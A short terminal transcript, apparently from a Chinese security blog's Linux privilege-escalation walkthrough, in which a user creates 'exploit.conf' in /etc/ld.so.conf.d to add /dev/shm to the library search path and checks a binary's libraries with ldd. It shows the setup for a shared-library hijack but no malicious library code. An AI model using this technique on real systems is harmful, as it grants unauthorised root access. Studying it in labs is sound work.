 genevieve@dab:/dev/shm$ cd /etc
genevieve@dab:/etc$ ls
acpi deluser.conf iproute2 mdadm python ssh
adduser.conf depmod.d iscsi memcached.conf python2.7 ssl
alternatives dhcp issue mime.types python3 subgid
apm dpkg issue.net mke2fs.conf python3.5 subgid-
apparmor environment kbd modprobe.d rc0.d subuid
apparmor.d fonts kernel modules rc1.d subuid-
apport fstab kernel-img.conf modules-load.d rc2.d sudoers
apt ftpusers ldap mtab rc3.d sudoers.d
at.deny fuse.conf ld.so.cache mysql rc4.d sysctl.conf
bash.bashrc gai.conf ld.so.conf nanorc rc5.d sysctl.d
bash_completion groff ld.so.conf.d network rc6.d systemd
bash_completion.d group legal networks rc.local terminfo
bindresvport.blacklist group- libaudit.conf newt rcS.d timezone
binfmt.d grub.d libnl-3 nginx resolvconf tmpfiles.d
byobu gshadow locale.alias nsswitch.conf resolv.conf ucf.conf
ca-certificates gshadow- locale.gen opt rmt udev
ca-certificates.conf gss localtime os-release rpc ufw
calendar hdparm.conf logcheck overlayroot.conf rsyslog.conf updatedb.conf
console-setup host.conf login.defs pam.conf rsyslog.d update-manager
cron.d hostname logrotate.conf pam.d screenrc update-motd.d
cron.daily hosts logrotate.d passwd securetty update-notifier
cron.hourly hosts.allow lsb-release passwd- security vim
cron.monthly hosts.deny ltrace.conf perl selinux vmware-tools
crontab init lvm pm services vsftpd.conf
cron.weekly init.d machine-id polkit-1 sgml vtrgb
crypttab initramfs-tools magic popularity-contest.conf shadow wgetrc
dbus-1 inputrc magic.mime ppp shadow- X11
debconf.conf insserv mailcap profile shells xdg
debian_version insserv.conf mailcap.order profile.d skel xml
default insserv.conf.d manpath.config protocols sos.conf zsh_command_not_found
genevieve@dab:/etc$ cd ld.so.conf.d
genevieve@dab:/etc/ld.so.conf.d$ ls
fakeroot-x86_64-linux-gnu.conf libc.conf test.conf x86_64-linux-gnu.conf
genevieve@dab:/etc/ld.so.conf.d$ vi exploit.conf
genevieve@dab:/etc/ld.so.conf.d$ cat exploit.conf
/dev/shm
genevieve@dab:/etc/ld.so.conf.d$ ldd /usr/bin/myexec
linux-vdso.so.1 => (0x00007ffcf4175000)
libseclogin.so => /usr/lib/libseclogin.so (0x00007f73ce6f0000)
dayuDab
大余安全
https://blog.csdn.net/qq_34801745